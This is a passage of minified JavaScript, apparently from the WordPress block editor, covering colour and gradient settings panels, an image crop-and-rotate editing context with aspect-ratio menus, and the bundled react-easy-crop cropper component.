format"),options:[...n,o],value:r?o:n.find((t=>t.format===e))??o,onChange:({selectedItem:e})=>{e===o?i(!0):(i(!1),t(e.format))}}),r&&(0,d.jsx)(ws.TextControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Custom format"),hideLabelFromVision:!0,help:(0,h.createInterpolateElement)((0,T.__)("Enter a date or time <Link>format string</Link>."),{Link:(0,d.jsx)(ws.ExternalLink,{href:(0,T.__)("https://wordpress.org/documentation/article/customize-date-and-time-format/")})}),value:e,onChange:e=>t(e)})]})}pP.setDate(20),pP.setMonth(pP.getMonth()-3),4===pP.getMonth()&&pP.setMonth(3);const mP=({setting:e,children:t,panelId:n,...o})=>(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!e.colorValue||!!e.gradientValue,label:e.label,onDeselect:()=>{e.colorValue?e.onColorChange():e.gradientValue&&e.onGradientChange()},isShownByDefault:void 0===e.isShownByDefault||e.isShownByDefault,...o,className:"block-editor-tools-panel-color-gradient-settings__item",panelId:n,resetAllFilter:e.resetAllFilter,children:t}),fP=({colorValue:e,label:t})=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(ws.ColorIndicator,{className:"block-editor-panel-color-gradient-settings__color-indicator",colorValue:e}),(0,d.jsx)(ws.FlexItem,{className:"block-editor-panel-color-gradient-settings__color-name",title:t,children:t})]}),bP=e=>({onToggle:t,isOpen:n})=>{const{clearable:o,colorValue:r,gradientValue:i,onColorChange:s,onGradientChange:l,label:a}=e,c=(0,h.useRef)(void 0),u={onClick:t,className:ms("block-editor-panel-color-gradient-settings__dropdown",{"is-open":n}),"aria-expanded":n,ref:c},p=r??i;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...u,children:(0,d.jsx)(fP,{colorValue:p,label:a})}),o&&p&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:(0,T.__)("Reset"),className:"block-editor-panel-color-gradient-settings__reset",size:"small",icon:Ha,onClick:()=>{r?s():i&&l(),n&&t(),c.current?.focus()}})]})};function kP({colors:e,disableCustomColors:t,disableCustomGradients:n,enableAlpha:o,gradients:r,settings:i,__experimentalIsRenderedInSidebar:s,...l}){let a;return s&&(a={placement:"left-start",offset:36,shift:!0}),(0,d.jsx)(d.Fragment,{children:i.map(((i,c)=>{const u={clearable:!1,colorValue:i.colorValue,colors:e,disableCustomColors:t,disableCustomGradients:n,enableAlpha:o,gradientValue:i.gradientValue,gradients:r,label:i.label,onColorChange:i.onColorChange,onGradientChange:i.onGradientChange,showTitle:!1,__experimentalIsRenderedInSidebar:s,...i},p={clearable:i.clearable,label:i.label,colorValue:i.colorValue,gradientValue:i.gradientValue,onColorChange:i.onColorChange,onGradientChange:i.onGradientChange};return i&&(0,d.jsx)(mP,{setting:i,...l,children:(0,d.jsx)(ws.Dropdown,{popoverProps:a,className:"block-editor-tools-panel-color-gradient-settings__dropdown",renderToggle:bP(p),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"none",children:(0,d.jsx)("div",{className:"block-editor-panel-color-gradient-settings__dropdown-content",children:(0,d.jsx)(qp,{...u})})})})},c)}))})}const vP=["colors","disableCustomColors","gradients","disableCustomGradients"],_P=({className:e,colors:t,gradients:n,disableCustomColors:o,disableCustomGradients:r,children:i,settings:s,title:l,showTitle:a=!0,__experimentalIsRenderedInSidebar:c,enableAlpha:u})=>{const p=(0,m.useInstanceId)(_P),{batch:h}=(0,g.useRegistry)();return t&&0!==t.length||n&&0!==n.length||!o||!r||!s?.every((e=>(!e.colors||0===e.colors.length)&&(!e.gradients||0===e.gradients.length)&&(void 0===e.disableCustomColors||e.disableCustomColors)&&(void 0===e.disableCustomGradients||e.disableCustomGradients)))?(0,d.jsxs)(ws.__experimentalToolsPanel,{className:ms("block-editor-panel-color-gradient-settings",e),label:a?l:void 0,resetAll:()=>{h((()=>{s.forEach((({colorValue:e,gradientValue:t,onColorChange:n,onGradientChange:o})=>{e?n():t&&o()}))}))},panelId:p,__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last",children:[(0,d.jsx)(kP,{settings:s,panelId:p,colors:t,gradients:n,disableCustomColors:o,disableCustomGradients:r,__experimentalIsRenderedInSidebar:c,enableAlpha:u}),!!i&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.__experimentalSpacer,{marginY:4})," ",i]})]}):null},yP=e=>{const t=Nd();return(0,d.jsx)(_P,{...{...t,...e}})};var xP=e=>vP.every((t=>e.hasOwnProperty(t)))?(0,d.jsx)(_P,{...e}):(0,d.jsx)(yP,{...e}),SP=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M18.5 5.5h-13c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2h13c1.1 0 2-.9 2-2v-9c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5h-13c-.3 0-.5-.2-.5-.5v-9c0-.3.2-.5.5-.5h13c.3 0 .5.2.5.5v9zM6.5 12H8v-2h2V8.5H6.5V12zm9.5 2h-2v1.5h3.5V12H16v2z"})});const wP=100,CP=300,BP={placement:"bottom-start"},IP={crop:(0,T.__)("Image cropped."),rotate:(0,T.__)("Image rotated."),cropAndRotate:(0,T.__)("Image cropped and rotated.")};const jP=(0,h.createContext)({});jP.displayName="ImageEditingContext";const EP=()=>(0,h.useContext)(jP);function TP({id:e,url:t,naturalWidth:n,naturalHeight:o,onFinishEditing:r,onSaveImage:i,children:s}){const l=function({url:e,naturalWidth:t,naturalHeight:n}){const[o,r]=(0,h.useState)(),[i,s]=(0,h.useState)(),[l,a]=(0,h.useState)({x:0,y:0}),[c,u]=(0,h.useState)(100),[d,p]=(0,h.useState)(0),g=t/n,[m,b]=(0,h.useState)(g),k=(0,h.useCallback)((()=>{const t=(d+90)%360;let n=g;if(d%180==90&&(n=1/g),0===t)return r(),p(t),b(g),void a((e=>({x:-e.y*n,y:e.x*n})));const o=new window.Image;o.src=e,o.onload=function(e){const o=document.createElement("canvas");let i=0,s=0;t%180?(o.width=e.target.height,o.height=e.target.width):(o.width=e.target.width,o.height=e.target.height),90!==t&&180!==t||(i=o.width),270!==t&&180!==t||(s=o.height);const l=o.getContext("2d");l.translate(i,s),l.rotate(t*Math.PI/180),l.drawImage(e.target,0,0),o.toBlob((e=>{r(URL.createObjectURL(e)),p(t),b(o.width/o.height),a((e=>({x:-e.y*n,y:e.x*n})))}))};const i=(0,f.applyFilters)("media.crossOrigin",void 0,e);"string"==typeof i&&(o.crossOrigin=i)}),[d,g,e]);return(0,h.useMemo)((()=>({editedUrl:o,setEditedUrl:r,crop:i,setCrop:s,position:l,setPosition:a,zoom:c,setZoom:u,rotation:d,setRotation:p,rotateClockwise:k,aspect:m,setAspect:b,defaultAspect:g})),[o,i,l,c,d,k,m,g])}({url:t,naturalWidth:n,naturalHeight:o}),a=function({crop:e,rotation:t,url:n,id:o,onSaveImage:r,onFinishEditing:i}){const{createErrorNotice:s,createSuccessNotice:l}=(0,g.useDispatch)(pr.store),[a,c]=(0,h.useState)(!1),{editMediaEntity:u}=(0,g.useSelect)((e=>{const t=e(ji).getSettings();return{editMediaEntity:t?.[V]}}),[]),d=(0,h.useCallback)((()=>{c(!1),i()}),[i]),p=(0,h.useCallback)((async()=>{if(!u)return i(),void s((0,T.__)("Sorry, you are not allowed to edit images on this site."),{id:"image-editing-error",type:"snackbar"});c(!0);const a=[];if(t>0&&a.push({type:"rotate",args:{angle:t}}),(e.width<99.9||e.height<99.9)&&a.push({type:"crop",args:{left:e.x,top:e.y,width:e.width,height:e.height}}),0===a.length)return c(!1),void i();const d=1===a.length?a[0].type:"cropAndRotate";try{const e=await u(o,{src:n,modifiers:a},{throwOnError:!0});e&&(r({id:e.id,url:e.source_url}),l(IP[d],{type:"snackbar",actions:[{label:(0,T.__)("Undo"),onClick:()=>{r({id:o,url:n})}}]}))}catch(e){s((0,T.sprintf)((0,T.__)("Could not edit image. %s"),(0,Ga.__unstableStripHTML)(e.message)),{id:"image-editing-error",type:"snackbar"})}finally{c(!1),i()}}),[e,t,o,n,r,s,l,i,u]);return(0,h.useMemo)((()=>({isInProgress:a,apply:p,cancel:d})),[a,p,d])}({id:e,url:t,onSaveImage:i,onFinishEditing:r,...l}),c=(0,h.useMemo)((()=>({...l,...a})),[l,a]);return(0,d.jsx)(jP.Provider,{value:c,children:s})}function MP({aspectRatios:e,isDisabled:t,label:n,onClick:o,value:r}){return(0,d.jsx)(ws.MenuGroup,{label:n,children:e.map((({name:e,slug:n,ratio:i})=>(0,d.jsx)(ws.MenuItem,{disabled:t,onClick:()=>{o(i)},role:"menuitemradio",isSelected:i===r,icon:i===r?ip:void 0,children:e},n)))})}function PP(e){const[t,n,...o]=e.split("/").map(Number);return t<=0||n<=0||Number.isNaN(t)||Number.isNaN(n)||o.length?NaN:n?t/n:t}function RP({ratio:e,...t}){return{ratio:PP(e),...t}}function AP({toggleProps:e}){const{isInProgress:t,aspect:n,setAspect:o,defaultAspect:r}=EP(),[i,s,l]=Ti("dimensions.aspectRatios.default","dimensions.aspectRatios.theme","dimensions.defaultAspectRatios");return(0,d.jsx)(ws.DropdownMenu,{icon:SP,label:(0,T.__)("Aspect Ratio"),popoverProps:BP,toggleProps:e,children:({onClose:e})=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(MP,{isDisabled:t,onClick:t=>{o(t),e()},value:n,aspectRatios:[{slug:"original",name:(0,T.__)("Original"),ratio:r},...l?i.map(RP).filter((({ratio:e})=>1===e)):[]]}),s?.length>0&&(0,d.jsx)(MP,{label:(0,T.__)("Theme"),isDisabled:t,onClick:t=>{o(t),e()},value:n,aspectRatios:s}),l&&(0,d.jsx)(MP,{label:(0,T.__)("Landscape"),isDisabled:t,onClick:t=>{o(t),e()},value:n,aspectRatios:i.map(RP).filter((({ratio:e})=>e>1))}),l&&(0,d.jsx)(MP,{label:(0,T.__)("Portrait"),isDisabled:t,onClick:t=>{o(t),e()},value:n,aspectRatios:i.map(RP).filter((({ratio:e})=>e<1))})]})})}var NP=function(e,t){return NP=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},NP(e,t)};function LP(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}NP(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var DP=function(){return DP=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},DP.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;var OP=n(7520),zP=n.n(OP);function VP(e,t,n,o,r){void 0===r&&(r=0);var i=KP(t.width,t.height,r),s=i.width,l=i.height;return{x:FP(e.x,s,n.width,o),y:FP(e.y,l,n.height,o)}}function FP(e,t,n,o){var r=t*o/2-n/2;return ZP(e,-r,r)}function HP(e,t){return Math.sqrt(Math.pow(e.y-t.y,2)+Math.pow(e.x-t.x,2))}function UP(e,t){return 180*Math.atan2(t.y-e.y,t.x-e.x)/Math.PI}function GP(e,t){return Math.min(e,Math.max(0,t))}function $P(e,t){return t}function WP(e,t){return{x:(t.x+e.x)/2,y:(t.y+e.y)/2}}function KP(e,t,n){var o=n*Math.PI/180;return{width:Math.abs(Math.cos(o)*e)+Math.abs(Math.sin(o)*t),height:Math.abs(Math.sin(o)*e)+Math.abs(Math.cos(o)*t)}}function ZP(e,t,n){return Math.min(Math.max(e,t),n)}function qP(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.filter((function(e){return"string"==typeof e&&e.length>0})).join(" ").trim()}var YP=function(e){function t(){var n=null!==e&&e.apply(this,arguments)||this;return n.imageRef=ic.createRef(),n.videoRef=ic.createRef(),n.containerPosition={x:0,y:0},n.containerRef=null,n.styleRef=null,n.containerRect=null,n.mediaSize={width:0,height:0,naturalWidth:0,naturalHeight:0},n.dragStartPosition={x:0,y:0},n.dragStartCrop={x:0,y:0},n.gestureZoomStart=0,n.gestureRotationStart=0,n.isTouching=!1,n.lastPinchDistance=0,n.lastPinchRotation=0,n.rafDragTimeout=null,n.rafPinchTimeout=null,n.wheelTimer=null,n.currentDoc="undefined"!=typeof document?document:null,n.currentWindow="undefined"!=typeof window?window:null,n.resizeObserver=null,n.state={cropSize:null,hasWheelJustStarted:!1,mediaObjectFit:void 0},n.initResizeObserver=function(){if(void 0!==window.ResizeObserver&&n.containerRef){var e=!0;n.resizeObserver=new window.ResizeObserver((function(t){e?e=!1:n.computeSizes()})),n.resizeObserver.observe(n.containerRef)}},n.preventZoomSafari=function(e){return e.preventDefault()},n.cleanEvents=function(){n.currentDoc&&(n.currentDoc.removeEventListener("mousemove",n.onMouseMove),n.currentDoc.removeEventListener("mouseup",n.onDragStopped),n.currentDoc.removeEventListener("touchmove",n.onTouchMove),n.currentDoc.removeEventListener("touchend",n.onDragStopped),n.currentDoc.removeEventListener("gesturemove",n.onGestureMove),n.currentDoc.removeEventListener("gestureend",n.onGestureEnd),n.currentDoc.removeEventListener("scroll",n.onScroll))},n.clearScrollEvent=function(){n.containerRef&&n.containerRef.removeEventListener("wheel",n.onWheel),n.wheelTimer&&clearTimeout(n.wheelTimer)},n.onMediaLoad=function(){var e=n.computeSizes();e&&(n.emitCropData(),n.setInitialCrop(e)),n.props.onMediaLoaded&&n.props.onMediaLoaded(n.mediaSize)},n.setInitialCrop=function(e){if(n.props.initialCroppedAreaPercentages){var t=function(e,t,n,o,r,i){var s=KP(t.width,t.height,n),l=ZP(o.width/s.width*(100/e.width),r,i);return{crop:{x:l*s.width/2-o.width/2-s.width*l*(e.x/100),y:l*s.height/2-o.height/2-s.height*l*(e.y/100)},zoom:l}}(n.props.initialCroppedAreaPercentages,n.mediaSize,n.props.rotation,e,n.props.minZoom,n.props.maxZoom),o=t.crop,r=t.zoom;n.props.onCropChange(o),n.props.onZoomChange&&n.props.onZoomChange(r)}else if(n.props.initialCroppedAreaPixels){var i=function(e,t,n,o,r,i){void 0===n&&(n=0);var s=KP(t.naturalWidth,t.naturalHeight,n),l=ZP(function(e,t,n){var o=function(e){return e.width>e.height?e.width/e.naturalWidth:e.height/e.naturalHeight}(t);return n.height>n.width?n.height/(e.height*o):n.width/(e.width*o)}(e,t,o),r,i),a=o.height>o.width?o.height/e.height:o.width/e.width;return{crop:{x:((s.width-e.width)/2-e.x)*a,y:((s.height-e.height)/2-e.y)*a},zoom:l}}(n.props.initialCroppedAreaPixels,n.mediaSize,n.props.rotation,e,n.props.minZoom,n.props.maxZoom);o=i.crop,r=i.zoom;n.props.onCropChange(o),n.props.onZoomChange&&n.props.onZoomChange(r)}},n.computeSizes=function(){var e,t,o,r,i,s,l=n.imageRef.current||n.videoRef.current;if(l&&n.containerRef){n.containerRect=n.containerRef.getBoundingClientRect(),n.saveContainerPosition();var a=n.containerRect.width/n.containerRect.height,c=(null===(e=n.imageRef.current)||void 0===e?void 0:e.naturalWidth)||(null===(t=n.videoRef.current)||void 0===t?void 0:t.videoWidth)||0,u=(null===(o=n.imageRef.current)||void 0===o?void 0:o.naturalHeight)||(null===(r=n.videoRef.current)||void 0===r?void 0:r.videoHeight)||0,d=c/u,p=void 0;if(l.offsetWidth<c||l.offsetHeight<u)switch(n.state.mediaObjectFit){default:case"contain":p=a>d?{width:n.containerRect.height*d,height:n.containerRect.height}:{width:n.containerRect.width,height:n.containerRect.width/d};break;case"horizontal-cover":p={width:n.containerRect.width,height:n.containerRect.width/d};break;case"vertical-cover":p={width:n.containerRect.height*d,height:n.containerRect.height}}else p={width:l.offsetWidth,height:l.offsetHeight};n.mediaSize=DP(DP({},p),{naturalWidth:c,naturalHeight:u}),n.props.setMediaSize&&n.props.setMediaSize(n.mediaSize);var h=n.props.cropSize?n.props.cropSize:function(e,t,n,o,r,i){void 0===i&&(i=0);var s=KP(e,t,i),l=s.width,a=s.height,c=Math.min(l,n),u=Math.min(a,o);return c>u*r?{width:u*r,height:u}:{width:c,height:c/r}}(n.mediaSize.width,n.mediaSize.height,n.containerRect.width,n.containerRect.height,n.props.aspect,n.props.rotation);return(null===(i=n.state.cropSize)||void 0===i?void 0:i.height)===h.height&&(null===(s=n.state.cropSize)||void 0===s?void 0:s.width)===h.width||n.props.onCropSizeChange&&n.props.onCropSizeChange(h),n.setState({cropSize:h},n.recomputeCropPosition),n.props.setCropSize&&n.props.setCropSize(h),h}},n.saveContainerPosition=function(){if(n.containerRef){var e=n.containerRef.getBoundingClientRect();n.containerPosition={x:e.left,y:e.top}}},n.onMouseDown=function(e){n.currentDoc&&(e.preventDefault(),n.currentDoc.addEventListener("mousemove",n.onMouseMove),n.currentDoc.addEventListener("mouseup",n.onDragStopped),n.saveContainerPosition(),n.onDragStart(t.getMousePoint(e)))},n.onMouseMove=function(e){return n.onDrag(t.getMousePoint(e))},n.onScroll=function(e){n.currentDoc&&(e.preventDefault(),n.saveContainerPosition())},n.onTouchStart=function(e){n.currentDoc&&(n.isTouching=!0,n.props.onTouchRequest&&!n.props.onTouchRequest(e)||(n.currentDoc.addEventListener("touchmove",n.onTouchMove,{passive:!1}),n.currentDoc.addEventListener("touchend",n.onDragStopped),n.saveContainerPosition(),2===e.touches.length?n.onPinchStart(e):1===e.touches.length&&n.onDragStart(t.getTouchPoint(e.touches[0]))))},n.onTouchMove=function(e){e.preventDefault(),2===e.touches.length?n.onPinchMove(e):1===e.touches.length&&n.onDrag(t.getTouchPoint(e.touches[0]))},n.onGestureStart=function(e){n.currentDoc&&(e.preventDefault(),n.currentDoc.addEventListener("gesturechange",n.onGestureMove),n.currentDoc.addEventListener("gestureend",n.onGestureEnd),n.gestureZoomStart=n.props.zoom,n.gestureRotationStart=n.props.rotation)},n.onGestureMove=function(e){if(e.preventDefault(),!n.isTouching){var o=t.getMousePoint(e),r=n.gestureZoomStart-1+e.scale;if(n.setNewZoom(r,o,{shouldUpdatePosition:!0}),n.props.onRotationChange){var i=n.gestureRotationStart+e.rotation;n.props.onRotationChange(i)}}},n.onGestureEnd=function(e){n.cleanEvents()},n.onDragStart=function(e){var t,o,r=e.x,i=e.y;n.dragStartPosition={x:r,y:i},n.dragStartCrop=DP({},n.props.crop),null===(o=(t=n.props).onInteractionStart)||void 0===o||o.call(t)},n.onDrag=function(e){var t=e.x,o=e.y;n.currentWindow&&(n.rafDragTimeout&&n.currentWindow.cancelAnimationFrame(n.rafDragTimeout),n.rafDragTimeout=n.currentWindow.requestAnimationFrame((function(){if(n.state.cropSize&&void 0!==t&&void 0!==o){var e=t-n.dragStartPosition.x,r=o-n.dragStartPosition.y,i={x:n.dragStartCrop.x+e,y:n.dragStartCrop.y+r},s=n.props.restrictPosition?VP(i,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):i;n.props.onCropChange(s)}})))},n.onDragStopped=function(){var e,t;n.isTouching=!1,n.cleanEvents(),n.emitCropData(),null===(t=(e=n.props).onInteractionEnd)||void 0===t||t.call(e)},n.onWheel=function(e){if(n.currentWindow&&(!n.props.onWheelRequest||n.props.onWheelRequest(e))){e.preventDefault();var o=t.getMousePoint(e),r=zP()(e).pixelY,i=n.props.zoom-r*n.props.zoomSpeed/200;n.setNewZoom(i,o,{shouldUpdatePosition:!0}),n.state.hasWheelJustStarted||n.setState({hasWheelJustStarted:!0},(function(){var e,t;return null===(t=(e=n.props).onInteractionStart)||void 0===t?void 0:t.call(e)})),n.wheelTimer&&clearTimeout(n.wheelTimer),n.wheelTimer=n.currentWindow.setTimeout((function(){return n.setState({hasWheelJustStarted:!1},(function(){var e,t;return null===(t=(e=n.props).onInteractionEnd)||void 0===t?void 0:t.call(e)}))}),250)}},n.getPointOnContainer=function(e,t){var o=e.x,r=e.y;if(!n.containerRect)throw new Error("The Cropper is not mounted");return{x:n.containerRect.width/2-(o-t.x),y:n.containerRect.height/2-(r-t.y)}},n.getPointOnMedia=function(e){var t=e.x,o=e.y,r=n.props,i=r.crop,s=r.zoom;return{x:(t+i.x)/s,y:(o+i.y)/s}},n.setNewZoom=function(e,t,o){var r=(void 0===o?{}:o).shouldUpdatePosition,i=void 0===r||r;if(n.state.cropSize&&n.props.onZoomChange){var s=ZP(e,n.props.minZoom,n.props.maxZoom);if(i){var l=n.getPointOnContainer(t,n.containerPosition),a=n.getPointOnMedia(l),c={x:a.x*s-l.x,y:a.y*s-l.y},u=n.props.restrictPosition?VP(c,n.mediaSize,n.state.cropSize,s,n.props.rotation):c;n.props.onCropChange(u)}n.props.onZoomChange(s)}},n.getCropData=function(){return n.state.cropSize?function(e,t,n,o,r,i,s){void 0===i&&(i=0),void 0===s&&(s=!0);var l=s?GP:$P,a=KP(t.width,t.height,i),c=KP(t.naturalWidth,t.naturalHeight,i),u={x:l(100,((a.width-n.width/r)/2-e.x/r)/a.width*100),y:l(100,((a.height-n.height/r)/2-e.y/r)/a.height*100),width:l(100,n.width/a.width*100/r),height:l(100,n.height/a.height*100/r)},d=Math.round(l(c.width,u.width*c.width/100)),p=Math.round(l(c.height,u.height*c.height/100)),h=c.width>=c.height*o?{width:Math.round(p*o),height:p}:{width:d,height:Math.round(d/o)};return{croppedAreaPercentages:u,croppedAreaPixels:DP(DP({},h),{x:Math.round(l(c.width-h.width,u.x*c.width/100)),y:Math.round(l(c.height-h.height,u.y*c.height/100))})}}(n.props.restrictPosition?VP(n.props.crop,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):n.props.crop,n.mediaSize,n.state.cropSize,n.getAspect(),n.props.zoom,n.props.rotation,n.props.restrictPosition):null},n.emitCropData=function(){var e=n.getCropData();if(e){var t=e.croppedAreaPercentages,o=e.croppedAreaPixels;n.props.onCropComplete&&n.props.onCropComplete(t,o),n.props.onCropAreaChange&&n.props.onCropAreaChange(t,o)}},n.emitCropAreaChange=function(){var e=n.getCropData();if(e){var t=e.croppedAreaPercentages,o=e.croppedAreaPixels;n.props.onCropAreaChange&&n.props.onCropAreaChange(t,o)}},n.recomputeCropPosition=function(){if(n.state.cropSize){var e=n.props.restrictPosition?VP(n.props.crop,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):n.props.crop;n.props.onCropChange(e),n.emitCropData()}},n}return LP(t,e),t.prototype.componentDidMount=function(){this.currentDoc&&this.currentWindow&&(this.containerRef&&(this.containerRef.ownerDocument&&(this.currentDoc=this.containerRef.ownerDocument),this.currentDoc.defaultView&&(this.currentWindow=this.currentDoc.defaultView),this.initResizeObserver(),void 0===window.ResizeObserver&&this.currentWindow.addEventListener("resize",this.computeSizes),this.props.zoomWithScroll&&this.containerRef.addEventListener("wheel",this.onWheel,{passive:!1}),this.containerRef.addEventListener("gesturestart",this.onGestureStart)),this.currentDoc.addEventListener("scroll",this.onScroll),this.props.disableAutomaticStylesInjection||(this.styleRef=this.currentDoc.createElement("style"),this.styleRef.setAttribute("type","text/css"),this.props.nonce&&this.styleRef.setAttribute("nonce",this.props.nonce),this.styleRef.innerHTML=".reactEasyCrop_Container {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  overflow: hidden;\n  user-select: none;\n  touch-action: none;\n  cursor: move;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n\n.reactEasyCrop_Image,\n.reactEasyCrop_Video {\n  will-change: transform; /* this improves performances and prevent painting issues on iOS Chrome */\n}\n\n.reactEasyCrop_Contain {\n  max-width: 100%;\n  max-height: 100%;\n  margin: auto;\n  position: absolute;\n  top: 0;\n  bottom: 0;\n  left: 0;\n  right: 0;\n}\n.reactEasyCrop_Cover_Horizontal {\n  width: 100%;\n  height: auto;\n}\n.reactEasyCrop_Cover_Vertical {\n  width: auto;\n  height: 100%;\n}\n\n.reactEasyCrop_CropArea {\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  box-sizing: border-box;\n  box-shadow: 0 0 0 9999em;\n  color: rgba(0, 0, 0, 0.5);\n  overflow: hidden;\n}\n\n.reactEasyCrop_CropAreaRound {\n  border-radius: 50%;\n}\n\n.reactEasyCrop_CropAreaGrid::before {\n  content: ' ';\n  box-sizing: border-box;\n  position: absolute;\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  top: 0;\n  bottom: 0;\n  left: 33.33%;\n  right: 33.33%;\n  border-top: 0;\n  border-bottom: 0;\n}\n\n.reactEasyCrop_CropAreaGrid::after {\n  content: ' ';\n  box-sizing: border-box;\n  position: absolute;\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  top: 33.33%;\n  bottom: 33.33%;\n  left: 0;\n  right: 0;\n  border-left: 0;\n  border-right: 0;\n}\n",this.currentDoc.head.appendChild(this.styleRef)),this.imageRef.current&&this.imageRef.current.complete&&this.onMediaLoad(),this.props.setImageRef&&this.props.setImageRef(this.imageRef),this.props.setVideoRef&&this.props.setVideoRef(this.videoRef))},t.prototype.componentWillUnmount=function(){var e,t;this.currentDoc&&this.currentWindow&&(void 0===window.ResizeObserver&&this.currentWindow.removeEventListener("resize",this.computeSizes),null===(e=this.resizeObserver)||void 0===e||e.disconnect(),this.containerRef&&this.containerRef.removeEventListener("gesturestart",this.preventZoomSafari),this.styleRef&&(null===(t=this.styleRef.parentNode)||void 0===t||t.removeChild(this.styleRef)),this.cleanEvents(),this.props.zoomWithScroll&&this.clearScrollEvent())},t.prototype.componentDidUpdate=function(e){var t,n,o,r,i,s,l,a,c;e.rotation!==this.props.rotation?(this.computeSizes(),this.recomputeCropPosition()):e.aspect!==this.props.aspect||e.objectFit!==this.props.objectFit?this.computeSizes():e.zoom!==this.props.zoom?this.recomputeCropPosition():(null===(t=e.cropSize)||void 0===t?void 0:t.height)!==(null===(n=this.props.cropSize)||void 0===n?void 0:n.height)||(null===(o=e.cropSize)||void 0===o?void 0:o.width)!==(null===(r=this.props.cropSize)||void 0===r?void 0:r.width)?this.computeSizes():(null===(i=e.crop)||void 0===i?void 0:i.x)===(null===(s=this.props.crop)||void 0===s?void 0:s.x)&&(null===(l=e.crop)||void 0===l?void 0:l.y)===(null===(a=this.props.crop)||void 0===a?void 0:a.y)||this.emitCropAreaChange(),e.zoomWithScroll!==this.props.zoomWithScroll&&this.containerRef&&(this.props.zoomWithScroll?this.containerRef.addEventListener("wheel",this.onWheel,{passive:!1}):this.clearScrollEvent()),e.video!==this.props.video&&(null===(c=this.videoRef.current)||void 0===c||c.load());var u=this.getObjectFit();u!==this.state.mediaObjectFit&&this.setState({mediaObjectFit:u},this.computeSizes)},t.prototype.getAspect=function(){var e=this.props,t=e.cropSize,n=e.aspect;return t?t.width/t.height:n},t.prototype.getObjectFit=function(){var e,t,n,o;if("cover"===this.props.objectFit){if((this.imageRef.current||this.videoRef.current)&&this.containerRef){this.containerRect=this.containerRef.getBoundingClientRect();var r=this.containerRect.width/this.containerRect.height;return((null===(e=this.imageRef.current)||void 0===e?void 0:e.naturalWidth)||(null===(t=this.videoRef.current)||void 0===t?void 0:t.videoWidth)||0)/((null===(n=this.imageRef.current)||void 0===n?void 0:n.naturalHeight)||(null===(o=this.videoRef.current)||void 0===o?void 0:o.videoHeight)||0)<r?"horizontal-cover":"vertical-cover"}return"horizontal-cover"}return this.props.objectFit},t.prototype.onPinchStart=function(e){var n=t.getTouchPoint(e.touches[0]),o=t.getTouchPoint(e.touches[1]);this.lastPinchDistance=HP(n,o),this.lastPinchRotation=UP(n,o),this.onDragStart(WP(n,o))},t.prototype.onPinchMove=function(e){var n=this;if(this.currentDoc&&this.currentWindow){var o=t.getTouchPoint(e.touches[0]),r=t.getTouchPoint(e.touches[1]),i=WP(o,r);this.onDrag(i),this.rafPinchTimeout&&this.currentWindow.cancelAnimationFrame(this.rafPinchTimeout),this.rafPinchTimeout=this.currentWindow.requestAnimationFrame((function(){var e=HP(o,r),t=n.props.zoom*(e/n.lastPinchDistance);n.setNewZoom(t,i,{shouldUpdatePosition:!1}),n.lastPinchDistance=e;var s=UP(o,r),l=n.props.rotation+(s-n.lastPinchRotation);n.props.onRotationChange&&n.props.onRotationChange(l),n.lastPinchRotation=s}))}},t.prototype.render=function(){var e=this,t=this.props,n=t.image,o=t.video,r=t.mediaProps,i=t.transform,s=t.crop,l=s.x,a=s.y,c=t.rotation,u=t.zoom,d=t.cropShape,p=t.showGrid,h=t.style,g=h.containerStyle,m=h.cropAreaStyle,f=h.mediaStyle,b=t.classes,k=b.containerClassName,v=b.cropAreaClassName,_=b.mediaClassName,y=this.state.mediaObjectFit;return ic.createElement("div",{onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart,ref:function(t){return e.containerRef=t},"data-testid":"container",style:g,className:qP("reactEasyCrop_Container",k)},n?ic.createElement("img",DP({alt:"",className:qP("reactEasyCrop_Image","contain"===y&&"reactEasyCrop_Contain","horizontal-cover"===y&&"reactEasyCrop_Cover_Horizontal","vertical-cover"===y&&"reactEasyCrop_Cover_Vertical",_)},r,{src:n,ref:this.imageRef,style:DP(DP({},f),{transform:i||"translate(".concat(l,"px, ").concat(a,"px) rotate(").concat(c,"deg) 